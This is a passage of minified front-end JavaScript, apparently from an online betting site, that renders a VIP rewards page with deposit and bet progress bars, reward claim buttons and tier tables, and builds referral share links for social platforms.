URL(Object.assign({"../../../assets/images/theme1/vip-head/vip-head-0.webp":Hn,"../../../assets/images/theme1/vip-head/vip-head-1.webp":wl,"../../../assets/images/theme1/vip-head/vip-head-10.webp":yl,"../../../assets/images/theme1/vip-head/vip-head-11.webp":Cl,"../../../assets/images/theme1/vip-head/vip-head-12.webp":Ql,"../../../assets/images/theme1/vip-head/vip-head-13.webp":Ul,"../../../assets/images/theme1/vip-head/vip-head-14.webp":Fl,"../../../assets/images/theme1/vip-head/vip-head-15.webp":El,"../../../assets/images/theme1/vip-head/vip-head-16.webp":Il,"../../../assets/images/theme1/vip-head/vip-head-17.webp":kl,"../../../assets/images/theme1/vip-head/vip-head-18.webp":Tl,"../../../assets/images/theme1/vip-head/vip-head-19.webp":Hl,"../../../assets/images/theme1/vip-head/vip-head-2.webp":Dl,"../../../assets/images/theme1/vip-head/vip-head-20.webp":Sl,"../../../assets/images/theme1/vip-head/vip-head-21.webp":Ll,"../../../assets/images/theme1/vip-head/vip-head-22.webp":Rl,"../../../assets/images/theme1/vip-head/vip-head-23.webp":$l,"../../../assets/images/theme1/vip-head/vip-head-24.webp":xl,"../../../assets/images/theme1/vip-head/vip-head-25.webp":Kl,"../../../assets/images/theme1/vip-head/vip-head-26.webp":Ol,"../../../assets/images/theme1/vip-head/vip-head-27.webp":Ml,"../../../assets/images/theme1/vip-head/vip-head-28.webp":Nl,"../../../assets/images/theme1/vip-head/vip-head-29.webp":Pl,"../../../assets/images/theme1/vip-head/vip-head-3.webp":Vl,"../../../assets/images/theme1/vip-head/vip-head-30.webp":Gl,"../../../assets/images/theme1/vip-head/vip-head-4.webp":Yl,"../../../assets/images/theme1/vip-head/vip-head-5.webp":Wl,"../../../assets/images/theme1/vip-head/vip-head-6.webp":Jl,"../../../assets/images/theme1/vip-head/vip-head-7.webp":Xl,"../../../assets/images/theme1/vip-head/vip-head-8.webp":jl,"../../../assets/images/theme1/vip-head/vip-head-9.webp":zl,"../../../assets/images/theme2/vip-head/vip-head-0.webp":kn,"../../../assets/images/theme2/vip-head/vip-head-1.webp":Gr,"../../../assets/images/theme2/vip-head/vip-head-10.webp":Yr,"../../../assets/images/theme2/vip-head/vip-head-11.webp":Wr,"../../../assets/images/theme2/vip-head/vip-head-12.webp":Jr,"../../../assets/images/theme2/vip-head/vip-head-13.webp":Xr,"../../../assets/images/theme2/vip-head/vip-head-14.webp":jr,"../../../assets/images/theme2/vip-head/vip-head-15.webp":zr,"../../../assets/images/theme2/vip-head/vip-head-16.webp":Zr,"../../../assets/images/theme2/vip-head/vip-head-17.webp":qr,"../../../assets/images/theme2/vip-head/vip-head-18.webp":Ao,"../../../assets/images/theme2/vip-head/vip-head-19.webp":eo,"../../../assets/images/theme2/vip-head/vip-head-2.webp":to,"../../../assets/images/theme2/vip-head/vip-head-20.webp":so,"../../../assets/images/theme2/vip-head/vip-head-21.webp":ao,"../../../assets/images/theme2/vip-head/vip-head-22.webp":no,"../../../assets/images/theme2/vip-head/vip-head-23.webp":io,"../../../assets/images/theme2/vip-head/vip-head-24.webp":ro,"../../../assets/images/theme2/vip-head/vip-head-25.webp":oo,"../../../assets/images/theme2/vip-head/vip-head-26.webp":lo,"../../../assets/images/theme2/vip-head/vip-head-27.webp":co,"../../../assets/images/theme2/vip-head/vip-head-28.webp":_o,"../../../assets/images/theme2/vip-head/vip-head-29.webp":go,"../../../assets/images/theme2/vip-head/vip-head-3.webp":uo,"../../../assets/images/theme2/vip-head/vip-head-30.webp":mo,"../../../assets/images/theme2/vip-head/vip-head-4.webp":ho,"../../../assets/images/theme2/vip-head/vip-head-5.webp":po,"../../../assets/images/theme2/vip-head/vip-head-6.webp":vo,"../../../assets/images/theme2/vip-head/vip-head-7.webp":Bo,"../../../assets/images/theme2/vip-head/vip-head-8.webp":fo,"../../../assets/images/theme2/vip-head/vip-head-9.webp":bo})[`../../../assets/images/${l.theme}/vip-head/vip-head-${kA.value.vipLevel}.webp`],self.location).href}function T($){let D=Object.keys($),eA=[];D.forEach(q=>{/RebateRate/.test(q)&&eA.push(Number($[q]))});const V=Math.max(...eA);return Number(V)}function x(){var eA,V;const $=B.value+1,D=kA.value.vipLevel;if($>D){const q=(V=(eA=HA($))==null?void 0:eA.upgradeReward)!=null?V:0;return gA(q)}return $<D?gA(0):gA(Number.parseFloat(R.value.totalUpgradeReward||0)*100)}const U=($,D,eA)=>{const V={title:a("vip.notEnough"),confirmButtonText:"",url:""},uA={month:{depositKey:"currentMonthDepositAmount",betKey:"currentMonthBetAmount",depositText:a("vip.currentMonthDepositAmount"),betText:a("vip.currentMonthBetAmount")},week:{depositKey:"currentWeekDepositAmount",betKey:"currentWeekBetAmount",depositText:a("vip.currentWeekDepositAmount"),betText:a("vip.currentWeekBetAmount")},day:{depositKey:"currentDayDepositAmount",betKey:"currentDayBetAmount",depositText:a("vip.currentDayDepositAmount"),betText:a("vip.currentDayBetAmount")}}[$];let yA=[];if(uA){if(eA){const f=gA(R.value[uA.depositKey]),oA=gA(Nt(kA.value.vipLevel,uA.depositKey));yA.push(`${uA.depositText}:${f}/${oA}`)}if(D){const f=gA(R.value[uA.betKey]),oA=gA(Nt(kA.value.vipLevel,uA.betKey));yA.push(`${uA.betText}:${f}/${oA}`)}const QA=Number.parseFloat(R.value[uA.depositKey]),k=Number.parseFloat(Nt(kA.value.vipLevel,uA.depositKey)),Q=Number.parseFloat(R.value[uA.betKey]),Y=Number.parseFloat(Nt(kA.value.vipLevel,uA.betKey));QA<k&&(V.confirmButtonText=a("wallet.deposit"),V.url="/wallet/recharge",V.title=a("vip.notEnough")),Q<Y&&(QA>=k&&(V.confirmButtonText=a("vip.bet"),V.url="/"),V.title=a("vip.notEnoughBet")),yA.length>0&&(V.title+="<br>"+yA.join("<br>"))}return V},X=$=>{const eA={month:{depositKey:"currentMonthDepositAmount",betKey:"currentMonthBetAmount",amountKey:"monthAmount",isReceivedField:"monthIsReceived"},week:{depositKey:"currentWeekDepositAmount",betKey:"currentWeekBetAmount",amountKey:"weekAmount",isReceivedField:"weekIsReceived"},day:{depositKey:"currentDayDepositAmount",betKey:"currentDayBetAmount",amountKey:"dayAmount",isReceivedField:"dayIsReceived"}}[$];if(eA){const{betKey:V,depositKey:q,amountKey:uA,isReceivedField:yA}=eA,QA=Number.parseFloat(Nt(kA.value.vipLevel,V)),k=Number.parseFloat(Nt(kA.value.vipLevel,q));if(R.value[uA]<=0&&!R.value[yA]){const Q=QA>0,Y=k>0,f=U($,Q,Y);Oa({message:f.title,className:"codeErrorDialog",confirmButtonText:f.confirmButtonText,showCancelButton:!0,cancelButtonText:a("home.cancel"),allowHtml:!0}).then(()=>{w.push(f.url)});return}}o.value[$+"BtnDisabled"]||(ft(ke.value.receivePlatformListJson)?L($):bt(me(),ke.value.receivePlatformListJson,s.showPopup))},L=async $=>{o.value[$+"BtnDisabled"]=!0;let D;$=="levelUp"?D="VIP_UPGRADE_REWARD":$=="month"?D="VIP_MONTHLY_REWARD":$=="week"?D="VIP_WEEK_REWARD":$=="day"&&(D="VIP_DAY_REWARD");let eA={activityTypeEnum:"VIP",subActivityTypeEnum:D,activityId:b.value,deviceEnum:me()};D==="VIP_UPGRADE_REWARD"&&(eA.receiveAll=!0),as(eA).then(async()=>{if($=="levelUp")await K();else if(["month","week","day"].includes($)){const V=$.charAt(0).toUpperCase()+$.slice(1);R.value[`current${V}BetAmount`]=0,R.value[`current${V}DepositAmount`]=0,R.value[`${$}IsReceived`]=!0}}).catch(V=>{console.error("error",V)}).finally(()=>{o.value[$+"BtnDisabled"]=!1})},R=F({upgradeReward:0,currentDayBetAmount:0,currentDayDepositAmount:0,currentMonthBetAmount:0,currentMonthDepositAmount:0,currentWeekBetAmount:0,currentWeekDepositAmount:0,dayAmount:0,weekAmount:0,monthAmount:0,dayIsReceived:!1,weekIsReceived:!1,monthIsReceived:!1,recordJsonLevelList:[],totalUpgradeReward:0}),K=async()=>{try{const{data:$,code:D}=await DA.get("consumer/activity/getRewardList",{params:{activityTypeEnum:"VIP",activityId:b.value},headers:{noAuth:!0}});D&&Number(D)===1e4&&$&&$&&$.length>0&&(R.value.totalUpgradeReward=0,$.forEach(eA=>{eA.subActivityTypeEnum=="VIP_UPGRADE_REWARD"&&(R.value.recordJsonLevelList=JSON.parse(eA.recordJson),eA.amount&&(R.value.totalUpgradeReward=Tn(eA.amount))),[{key:"VIP_MONTHLY_REWARD",betField:"currentMonthBetAmount",depositField:"currentMonthDepositAmount",amountField:"monthAmount",isReceivedField:"monthIsReceived"},{key:"VIP_WEEK_REWARD",betField:"currentWeekBetAmount",depositField:"currentWeekDepositAmount",amountField:"weekAmount",isReceivedField:"weekIsReceived"},{key:"VIP_DAY_REWARD",betField:"currentDayBetAmount",depositField:"currentDayDepositAmount",amountField:"dayAmount",isReceivedField:"dayIsReceived"}].forEach(({key:q,betField:uA,depositField:yA,amountField:QA,isReceivedField:k})=>{eA.subActivityTypeEnum===q&&(R.value[uA]=eA.currentBetAmount,R.value[yA]=eA.currentDepositAmount,R.value[QA]=eA.amount,R.value[k]=eA.isReceived)})}),console.log(R.value,"memberData.value"))}catch($){console.error("error",$)}};GA(async()=>{await K()});function J(){Dt(`${a("vip.p1")}${kA.value.remainingDaysToRelegation}${a("vip.day")}`)}const tA=j(()=>{var V,q,uA,yA,QA;const $=[{type:"upgradeBonus",icon:se("upgrade-bonus"),title:a("vip.levelUpRewards")},{type:"dayReward",icon:se("monthlyReward"),title:a("vip.dailyReward")},{type:"weeklyReward",icon:se("monthlyReward"),title:a("vip.weeklyReward")},{type:"monthlyReward",icon:se("monthlyReward"),title:a("vip.monthlyReward")},{type:"rebateRate",icon:se("dailyWithdrawLimit"),title:a("vip.rebateRate")},{type:"dailyWithdrawLimit",icon:se("betRebate"),title:a("vip.vipTips")}],D=(V=ke.value)!=null&&V.configJson?JSON.parse(ke.value.configJson):{};let eA=$;return((q=an.value)==null?void 0:q.rebateSettingEnum)==="REBASE"&&(eA=eA.filter(k=>k.type!=="rebateRate")),(uA=D==null?void 0:D.periodRewardTypes)!=null&&uA.includes("DAY_REWARD")||(eA=eA.filter(k=>k.type!=="dayReward")),(yA=D==null?void 0:D.periodRewardTypes)!=null&&yA.includes("WEEK_REWARD")||(eA=eA.filter(k=>k.type!=="weeklyReward")),D!=null&&D.periodRewardTypes&&!((QA=D==null?void 0:D.periodRewardTypes)!=null&&QA.includes("MONTH_REWARD"))&&(eA=eA.filter(k=>k.type!=="monthlyReward")),eA}),pA=j(()=>{var V,q,uA,yA;const $=[{label:a("vip.vipPrivileges1"),type:"vipPrivileges"},{label:a("vip.dailyReward"),type:"dayReward"},{label:a("vip.weeklyReward"),type:"weeklyReward"},{label:a("vip.monthlyReward1"),type:"monthlyReward"}],D=(V=ke.value)!=null&&V.configJson?JSON.parse(ke.value.configJson):{};let eA=$;return(q=D==null?void 0:D.periodRewardTypes)!=null&&q.includes("DAY_REWARD")||(eA=eA.filter(QA=>QA.type!=="dayReward")),(uA=D==null?void 0:D.periodRewardTypes)!=null&&uA.includes("WEEK_REWARD")||(eA=eA.filter(QA=>QA.type!=="weeklyReward")),D!=null&&D.periodRewardTypes&&!((yA=D==null?void 0:D.periodRewardTypes)!=null&&yA.includes("MONTH_REWARD"))&&(eA=eA.filter(QA=>QA.type!=="monthlyReward")),eA}),AA=F("vipPrivileges"),Z=$=>{AA.value=$};return($,D)=>{var Y;const eA=qe,V=oe,q=xs,uA=qe,yA=xa,QA=$a,k=UA("shrink-on-click"),Q=UA("lazy");return u(),p("div",{class:"vip-page",style:sA(i(BA)("/home/bg.png"))},[P(V,{"is-back-icon":""},{center:iA(()=>{var f,oA,dA;return[n("div",K3,[n("div",{class:EA(["nav-item",[i(d)===0&&((f=i(ke))==null?void 0:f.isActivityContent)&&"active"]]),onClick:D[0]||(D[0]=$A=>d.value=0)}," VIP ",2),(oA=i(ke))!=null&&oA.isActivityContent?(u(),p("div",{key:0,class:EA(["nav-item",[i(d)===1&&((dA=i(ke))==null?void 0:dA.isActivityContent)&&"active"]]),onClick:D[1]||(D[1]=$A=>d.value=1)},_($.$t("activity.rule")),3)):W("",!0),H((u(),p("div",{class:"nav-reward",onClick:D[2]||(D[2]=$A=>i(w).push({path:"/main/balanceDetails",query:{subTradeTypeEnum:"ACTIVITY_VIP_REWARD"}}))},[P(eA,{icon:i(se)("vip-gift"),"w-20":"","h-18":"","m-auto":""},null,8,["icon"])])),[[k]])])]}),_:1}),i(d)===0?(u(),p(G,{key:0},[n("div",O3,[n("div",M3,[n("div",N3,[H(n("img",P3,null,512),[[Q,i(v)]]),H(n("img",V3,null,512),[[Q,S()]])]),n("div",G3,[n("div",Y3,_(i(h).nickName),1),n("div",W3,[n("div",{class:"amount-color",onClick:D[3]||(D[3]=f=>i(w).push({path:"/main/wallet",query:{}}))},[O(_(i(gA)(i(m)))+" ",1),i(h).currencyEnum==="KIDR"||i(h).currencyEnum==="KVND"?(u(),p(G,{key:0},[O(" k ")],64)):W("",!0),P(q,{name:"arrow",size:"0.75rem",class:"arrow-color mirror"})]),i(kA).remainingDaysToRelegation>0&&i(I)?(u(),p("div",{key:0,class:"time-down",onClick:J},[n("span",null,_($.$t("vip.p1")),1),O(" "+_(i(kA).remainingDaysToRelegation)+_($.$t("vip.day")),1)])):W("",!0)])])])]),P(i(rs),{ref_key:"refsSwiper",ref:y,class:"swiper","space-between":30,"slides-per-view":"auto","centered-slides":!0,onSlideChangeTransitionEnd:C},{default:iA(()=>[(u(!0),p(G,null,hA(i(Di).slice(1),(f,oA)=>(u(),FA(i(is),{key:oA,class:"slide"},{default:iA(()=>[n("div",{class:"slide-conten",style:sA({backgroundImage:`url(${f.bg})`})},[i(kA).vipLevel+1===f.lv?(u(),p("div",J3,_($.$t("vip.nextLv")),1)):W("",!0),i(kA).vipLevel!==f.lv&&i(kA).vipLevel<f.lv?(u(),p("div",X3,[i(Te)(f.lv,!0)*i(PA)(f.lv,"upgradeCondition")>0?(u(),p("div",j3,[n("div",z3,[n("span",Z3,_($.$t("vip.accummulateDeposit"))+" "+_(i(He)(i(Te)(f.lv))),1)]),n("div",q3,[n("div",AR,[Math.min((i(it)()/(i(Te)(f.lv,!0)*i(PA)(f.lv,"upgradeCondition"))*100).toFixed(2),100)<100?(u(),p("span",eR,_(i(gA)(i(it)()*100))+"/"+_(i(He)(i(Te)(f.lv))),1)):(u(),p("span",tR,_($.$t("vip.achieved")),1))]),n("div",sR,[n("div",{class:"progress-fill",style:sA({width:`${i(it)()<=0?0:Math.min((i(it)()/(i(Te)(f.lv,!0)*i(PA)(f.lv,"upgradeCondition"))*100).toFixed(2),100)}%`})},null,4),n("div",{class:"progress-thumb",style:sA({left:`${i(it)()==0||Math.min((i(it)()/(i(Te)(f.lv,!0)*i(PA)(f.lv,"upgradeCondition"))*100).toFixed(2),100)<3?3:Math.min((i(it)()/(i(Te)(f.lv,!0)*i(PA)(f.lv,"upgradeCondition"))*100).toFixed(2),100)>=100?97:Math.min((i(it)()/(i(Te)(f.lv,!0)*i(PA)(f.lv,"upgradeCondition"))*100).toFixed(2),100)}%`})},null,4)])])])):W("",!0),i(xe)(f.lv,!0)*i(PA)(f.lv,"upgradeConditionBetAmount")>0?(u(),p("div",aR,[n("div",nR,[n("span",iR,_($.$t("vip.accummulateBet"))+" "+_(i(He)(i(xe)(f.lv))),1)]),n("div",rR,[n("div",oR,[Math.min((i(rt)()/(i(xe)(f.lv,!0)*i(PA)(f.lv,"upgradeConditionBetAmount"))*100).toFixed(2),100)<100?(u(),p("span",lR,_(i(gA)(i(rt)()*100))+"/"+_(i(He)(i(xe)(f.lv))),1)):(u(),p("span",cR,_($.$t("vip.achieved")),1))]),n("div",_R,[n("div",{class:"progress-fill",style:sA({width:`${i(rt)()<=0?0:Math.min((i(rt)()/(i(xe)(f.lv,!0)*i(PA)(f.lv,"upgradeConditionBetAmount"))*100).toFixed(2),100)}%`})},null,4),n("div",{class:"progress-thumb",style:sA({left:`${i(rt)()==0||Math.min((i(rt)()/(i(xe)(f.lv,!0)*i(PA)(f.lv,"upgradeConditionBetAmount"))*100).toFixed(2),100)<3?3:Math.min((i(rt)()/(i(xe)(f.lv,!0)*i(PA)(f.lv,"upgradeConditionBetAmount"))*100).toFixed(2),100)>=100?97:Math.min((i(rt)()/(i(xe)(f.lv,!0)*i(PA)(f.lv,"upgradeConditionBetAmount"))*100).toFixed(2),100)}%`})},null,4)])])])):W("",!0)])):W("",!0),i(kA).vipLevel!==f.lv&&i(kA).vipLevel>f.lv?(u(),p("div",{key:2,style:sA({color:f.progressColor}),"text-center":"","text-10":"","line-height-16":"","p-t-107":""},[i(Te)(f.lv,!0)*i(PA)(f.lv,"upgradeCondition")>0?(u(),p("p",gR,_($.$t("vip.accummulateDeposit"))+" "+_(i(He)(i(Te)(f.lv))),1)):W("",!0),i(xe)(f.lv,!0)*i(PA)(f.lv,"upgradeConditionBetAmount")>0?(u(),p("p",uR,_($.$t("vip.accummulateBet"))+" "+_(i(He)(i(xe)(f.lv))),1)):W("",!0)],4)):W("",!0),i(kA).vipLevel===f.lv&&(i(HA)(f.lv).maintainCondition!==0||i(HA)(f.lv).maintainConditionBetAmount!==0)?(u(),p("div",mR,[n("p",hR,_($.$t("vip.levelMaintenance")),1),i(HA)(f.lv).maintainCondition!==0?(u(),p("div",pR,[n("div",vR,[n("span",dR,_($.$t("vip.accummulateDeposit"))+" "+_(i(He)(i(Qt)(f.lv))),1)]),n("div",BR,[n("div",fR,[Math.min((i(ot)()/(i(Qt)(f.lv,!0)*i(PA)(f.lv,"maintainCondition"))*100).toFixed(2),100)<100?(u(),p("span",bR,_(i(gA)(i(ot)()*100))+"/"+_(i(He)(i(Qt)(f.lv))),1)):(u(),p("span",wR,_($.$t("vip.achieved")),1))]),n("div",yR,[n("div",{class:"progress-fill",style:sA({width:`${i(ot)()<=0?0:Math.min((i(ot)()/(i(Qt)(f.lv,!0)*i(PA)(f.lv,"maintainCondition"))*100).toFixed(2),100)}%`})},null,4),n("div",{class:"progress-thumb",style:sA({left:`${i(ot)()==0||Math.min((i(ot)()/(i(Qt)(f.lv,!0)*i(PA)(f.lv,"maintainCondition"))*100).toFixed(2),100)<3?3:Math.min((i(ot)()/(i(Qt)(f.lv,!0)*i(PA)(f.lv,"maintainCondition"))*100).toFixed(2),100)>=100?97:Math.min((i(ot)()/(i(Qt)(f.lv,!0)*i(PA)(f.lv,"maintainCondition"))*100).toFixed(2),100)}%`})},null,4)])])])):W("",!0),i(HA)(f.lv).maintainConditionBetAmount&&i(HA)(f.lv).maintainConditionBetAmount!==0?(u(),p("div",CR,[n("div",QR,[n("span",UR,_($.$t("vip.accummulateBet"))+" "+_(i(He)(i(Ut)(f.lv))),1)]),n("div",FR,[n("div",ER,[Math.min((i(lt)()/(i(Ut)(f.lv,!0)*i(PA)(f.lv,"maintainConditionBetAmount"))*100).toFixed(2),100)<100?(u(),p("span",IR,_(i(gA)(i(lt)()*100))+"/"+_(i(He)(i(Ut)(f.lv))),1)):(u(),p("span",kR,_($.$t("vip.achieved")),1))]),n("div",TR,[n("div",{class:"progress-fill",style:sA({width:`${i(lt)()<=0?0:Math.min((i(lt)()/(i(Ut)(f.lv,!0)*i(PA)(f.lv,"maintainConditionBetAmount"))*100).toFixed(2),100)}%`})},null,4),n("div",{class:"progress-thumb",style:sA({left:`${i(lt)()==0||Math.min((i(lt)()/(i(Ut)(f.lv,!0)*i(PA)(f.lv,"maintainConditionBetAmount"))*100).toFixed(2),100)<3?3:Math.min((i(lt)()/(i(Ut)(f.lv,!0)*i(PA)(f.lv,"maintainConditionBetAmount"))*100).toFixed(2),100)>=100?97:Math.min((i(lt)()/(i(Ut)(f.lv,!0)*i(PA)(f.lv,"maintainConditionBetAmount"))*100).toFixed(2),100)}%`})},null,4)])])])):W("",!0)])):W("",!0)],4)]),_:2},1024))),128))]),_:1},512),P(QA,{gutter:10,"m-l-15":"","m-r-15":""},{default:iA(()=>[(u(!0),p(G,null,hA(i(tA),f=>(u(),FA(yA,{key:f.type,span:i(tA).length>3?12:8,class:EA(["col-item",{isLessItem:i(tA).length<=3}])},{default:iA(()=>[n("div",{class:EA(i(tA).length>3?"item":"item1 item"),style:sA(i(BA)(i(tA).length>3?"/vip/item-bg.png":"/vip/item-bg1.png"))},[i(tA).length>3?(u(),p(G,{key:0},[P(uA,{"w-30":"","h-30":"","m-r-15":"",icon:f.icon,class:"bonus-icon"},null,8,["icon"]),n("div",null,[n("div",HR,_(f.title),1),n("div",DR,[f.type==="upgradeBonus"?(u(),p(G,{key:0},[O(_(x()),1)],64)):f.type==="monthlyReward"?(u(),p(G,{key:1},[O(_(i(kA).vipLevel<=i(B)?i(gA)(i(HA)(i(B)+1).monthlyReward):i(R).monthIsReceived?"0":i(gA)(i(HA)(i(kA).vipLevel).monthlyReward)),1)],64)):f.type==="weeklyReward"?(u(),p(G,{key:2},[O(_(i(kA).vipLevel<=i(B)?i(gA)(i(HA)(i(B)+1).weeklyReward):i(R).weekIsReceived?"0":i(gA)(i(HA)(i(kA).vipLevel).weeklyReward)),1)],64)):f.type==="dayReward"?(u(),p(G,{key:3},[O(_(i(kA).vipLevel<=i(B)?i(gA)(i(HA)(i(B)+1).dayReward):i(R).dayIsReceived?"0":i(gA)(i(HA)(i(kA).vipLevel).dayReward)),1)],64)):f.type==="rebateRate"?(u(),p(G,{key:4},[O(_(i(sn)(T(i(HA)(i(B)+1)))+"%"),1)],64)):f.type==="dailyWithdrawLimit"?(u(),p(G,{key:5},[O(_(i(Si)()==="TRUE"?i(HA)(i(B)+1).freeWithdrawCount:"-"),1)],64)):W("",!0)])])],64)):(u(),p(G,{key:1},[n("div",SR,_(f.title),1),n("div",LR,[P(uA,{"w-30":"","h-30":"","m-r-15":"",icon:f.icon,class:"bonus-icon"},null,8,["icon"]),n("div",RR,[f.type==="upgradeBonus"?(u(),p(G,{key:0},[O(_(x()),1)],64)):f.type==="monthlyReward"?(u(),p(G,{key:1},[O(_(i(kA).vipLevel<=i(B)?i(gA)(i(HA)(i(B)+1).monthlyReward):i(R).monthIsReceived?"0":i(gA)(i(HA)(i(kA).vipLevel).monthlyReward)),1)],64)):f.type==="weeklyReward"?(u(),p(G,{key:2},[O(_(i(kA).vipLevel<=i(B)?i(gA)(i(HA)(i(B)+1).weeklyReward):i(R).weekIsReceived?"0":i(gA)(i(HA)(i(kA).vipLevel).weeklyReward)),1)],64)):f.type==="dayReward"?(u(),p(G,{key:3},[O(_(i(kA).vipLevel<=i(B)?i(gA)(i(HA)(i(B)+1).dayReward):i(R).dayIsReceived?"0":i(gA)(i(HA)(i(kA).vipLevel).dayReward)),1)],64)):f.type==="rebateRate"?(u(),p(G,{key:4},[O(_(i(sn)(T(i(HA)(i(B)+1)))+"%"),1)],64)):f.type==="dailyWithdrawLimit"?(u(),p(G,{key:5},[O(_(i(Si)()==="TRUE"?i(HA)(i(B)+1).freeWithdrawCount:"-"),1)],64)):W("",!0)])])],64)),f.type!=="rebateRate"&&f.type!=="dailyWithdrawLimit"?(u(),p(G,{key:2},[f.type==="upgradeBonus"?(u(),p(G,{key:0},[!i(o).levelUpBtnDisabled&&i(R).totalUpgradeReward>0&&i(kA).vipLevel===i(B)+1?(u(),p("div",{key:0,class:"btn btnPulse",onClick:D[4]||(D[4]=oA=>X("levelUp"))},_($.$t("vip.receive")),1)):(u(),p("div",{key:1,class:"btn",style:sA(i(BA)("/vip/btn_disabled.png"))},null,4))],64)):f.type==="monthlyReward"?(u(),p(G,{key:1},[!i(o).monthBtnDisabled&&i(kA).vipLevel>=i(B)+1&&!i(R).monthIsReceived?(u(),p("div",{key:0,class:EA(["btn",i(R).monthAmount>0?"btnPulse":""]),onClick:D[5]||(D[5]=oA=>X("month"))},_($.$t("vip.receive")),3)):(u(),p("div",{key:1,class:"btn",style:sA(i(BA)("/vip/btn_disabled.png"))},null,4))],64)):f.type==="weeklyReward"?(u(),p(G,{key:2},[!i(o).weekBtnDisabled&&i(kA).vipLevel>=i(B)+1&&!i(R).weekIsReceived?(u(),p("div",{key:0,class:EA(["btn",i(R).weekAmount>0?"btnPulse":""]),onClick:D[6]||(D[6]=oA=>X("week"))},_($.$t("vip.receive")),3)):(u(),p("div",{key:1,class:"btn",style:sA(i(BA)("/vip/btn_disabled.png"))},null,4))],64)):f.type==="dayReward"?(u(),p(G,{key:3},[!i(o).dayBtnDisabled&&i(kA).vipLevel>=i(B)+1&&!i(R).dayIsReceived?(u(),p("div",{key:0,class:EA(["btn",i(R).dayAmount>0?"btnPulse":""]),onClick:D[7]||(D[7]=oA=>X("day"))},_($.$t("vip.receive")),3)):(u(),p("div",{key:1,class:"btn",style:sA(i(BA)("/vip/btn_disabled.png"))},null,4))],64)):W("",!0)],64)):W("",!0)],6)]),_:2},1032,["span","class"]))),128))]),_:1}),n("div",$R,[n("div",xR,_($.$t("vip.msg")),1),n("div",KR,[n("div",OR,[(u(!0),p(G,null,hA(i(pA),(f,oA)=>(u(),p("div",{key:oA,class:EA(["tab_item",{active:i(AA)===f.type}]),onClick:dA=>Z(f.type)},[n("span",NR,_(f.label),1),i(AA)===f.type?(u(),p("div",PR)):W("",!0)],10,MR))),128))])]),n("table",null,[n("thead",null,[n("tr",null,[n("th",null,_($.$t("vip.level")),1),i(AA)==="vipPrivileges"?(u(),p(G,{key:0},[n("th",null,_($.$t("vip.deposit")),1),n("th",null,_($.$t("vip.levelUpRewards")),1),i(an).rebateSettingEnum!=="REBASE"?(u(),p("th",VR,_($.$t("vip.rebateRate")),1)):W("",!0)],64)):W("",!0),i(AA)==="dayReward"?(u(),p(G,{key:1},[i(E).currentDayDepositAmount?W("",!0):(u(),p("th",GR,_($.$t("vip.dailyDeposit")),1)),i(E).currentDayBetAmount?W("",!0):(u(),p("th",YR,_($.$t("vip.dailyBet")),1)),n("th",WR,_($.$t("vip.reward")),1)],64)):W("",!0),i(AA)==="weeklyReward"?(u(),p(G,{key:2},[i(E).currentWeekDepositAmount?W("",!0):(u(),p("th",JR,_($.$t("vip.weeklyDeposit")),1)),i(E).currentWeekBetAmount?W("",!0):(u(),p("th",XR,_($.$t("vip.weeklyBet")),1)),n("th",jR,_($.$t("vip.reward")),1)],64)):W("",!0),i(AA)==="monthlyReward"?(u(),p(G,{key:3},[i(E).currentMonthDepositAmount?W("",!0):(u(),p("th",zR,_($.$t("vip.monthlyDeposit")),1)),i(E).currentMonthBetAmount?W("",!0):(u(),p("th",ZR,_($.$t("vip.monthlyBet")),1)),n("th",qR,_($.$t("vip.reward")),1)],64)):W("",!0)])]),(u(!0),p(G,null,hA(i(Di).slice(1),f=>(u(),p("tr",{key:f.lv,class:"table-item"},[n("td",null,_(f.lv),1),i(AA)==="vipPrivileges"?(u(),p(G,{key:0},[n("td",null,_(i(He)(i(CD)(i(Te)(f.lv)))),1),n("td",A$,_(i(gA)(i(HA)(f.lv).upgradeReward)),1),i(an).rebateSettingEnum!=="REBASE"?(u(),p("td",e$,_(i(sn)(T(i(HA)(f.lv))))+"% ",1)):W("",!0)],64)):W("",!0),i(AA)==="dayReward"?(u(),p(G,{key:1},[i(E).currentDayDepositAmount?W("",!0):(u(),p("td",t$,_(M(i(HA)(f.lv).currentDayDepositAmount)),1)),i(E).currentDayBetAmount?W("",!0):(u(),p("td",s$,_(M(i(HA)(f.lv).currentDayBetAmount)),1)),n("td",a$,_(i(gA)(i(HA)(f.lv).dayReward)),1)],64)):W("",!0),i(AA)==="weeklyReward"?(u(),p(G,{key:2},[i(E).currentWeekDepositAmount?W("",!0):(u(),p("td",n$,_(M(i(HA)(f.lv).currentWeekDepositAmount)),1)),i(E).currentWeekBetAmount?W("",!0):(u(),p("td",i$,_(M(i(HA)(f.lv).currentWeekBetAmount)),1)),n("td",r$,_(i(gA)(i(HA)(f.lv).weeklyReward)),1)],64)):W("",!0),i(AA)==="monthlyReward"?(u(),p(G,{key:3},[i(E).currentMonthDepositAmount?W("",!0):(u(),p("td",o$,_(M(i(HA)(f.lv).currentMonthDepositAmount)),1)),i(E).currentMonthBetAmount?W("",!0):(u(),p("td",l$,_(M(i(HA)(f.lv).currentMonthBetAmount)),1)),n("td",c$,_(i(gA)(i(HA)(f.lv).monthlyReward)),1)],64)):W("",!0)]))),128))])]),_$],64)):W("",!0),i(d)===1&&((Y=i(ke))!=null&&Y.isActivityContent)?(u(),p("div",{key:1,class:"text-content",innerHTML:i(ke).content},null,8,g$)):W("",!0)],4)}}},m$=fA(u$,[["__scopeId","data-v-eb9b0583"]]),sZ=Object.freeze(Object.defineProperty({__proto__:null,default:m$},Symbol.toStringTag,{value:"Module"}));async function fe(e){const A=zA(),{userInfo:t}=IA(A);function s(a){return/\/$/.test(a)}try{let a=await ED();return a||(a=window.location.origin),a?`${a}${s(a)?"":"/"}#/register?referCode=${t.value.referCode}&inviteType=${e}`:""}catch(a){console.error("獲取域名失敗:",a);const r=window.location.origin;return`${r}${s(r)?"":"/"}#/register?referCode=${t.value.referCode}&inviteType=${e}`}}function tt(){async function e(t){return await fe(t)}async function A(t,s="",a="",r=null){switch(t){case"FaceBook":je(await fe(s),!1),ae(`https://www.facebook.com/sharer/sharer.php?u=${encodeURIComponent(await fe(s))}`);break;case"Telegram":ae(`https://telegram.me/share/url?url=${a}${encodeURIComponent(await fe(s))}`);break;case"Instagram":ae(`https://www.instagram.com/?url=${a}${encodeURIComponent(await fe(s))}`);break;case"WhatsApp":ae(`https://api.whatsapp.com/send?text=${encodeURIComponent(await fe(s))}`);break;case"Line":ae(`https://line.me/R/share?text=${encodeURIComponent(await fe(s))}`);break;case"X":ae(`https://twitter.com/intent/tweet?url=${encodeURIComponent(await 